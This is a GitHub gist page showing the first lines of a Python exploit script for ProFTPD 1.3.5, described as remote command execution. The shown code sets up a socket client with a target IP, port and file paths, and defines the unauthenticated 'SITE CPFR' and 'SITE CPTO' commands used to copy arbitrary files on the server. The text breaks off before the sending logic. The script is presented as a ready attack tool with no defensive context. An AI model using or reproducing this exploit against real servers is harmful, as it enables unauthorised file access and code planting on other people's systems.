 Madhava-mng / proftpd_1.3.5_.py
Subscribe
Star 1
Fork 3
Propina
Created 3 years ago • Report abuse
Code
Revisions 1
Stars 1
Forks 3
Embed
<script src="https://gis
Download ZIP
proftpd 1.3.5 exploit(remote command execution)
proftpd_1.3.5_.py
Raw
1 #!/bin/python3
2 import socket
3 from threading import Thread
4 from sys import argv as _arg_
5 from time import sleep
6 '''
7 proftpd 1.3.5 is Vulnearable to Copy Remote Command Execution
8 usage: proftpd_1.3.5.py <TARGET_IP> <PORT> <PATH_TO_COPY> <PATH_TO_PAST>
9    eg: proftpd_1.3.5.py 10.2.43.12 21 /home/user/FileToCopy /var/tmp/PathToPast
10 '''
11 def main():
12     core = {
13         "MAIN": {
14             "COPY": b"SITE CPFR ",
15             "PAST": b"SITE CPTO ",
16         },
17         "PRINT": {
18             "SUCCESS": "[*] Conection status\t[ok]",
19             "FAIL": "[!] Conection status\t[PipeBroken]",
20             "OUT": "[RES] ",
21             "TITLE": "\n[*] proftpd 1.3.5 is Vulnearable to Copy Remote Command Execution"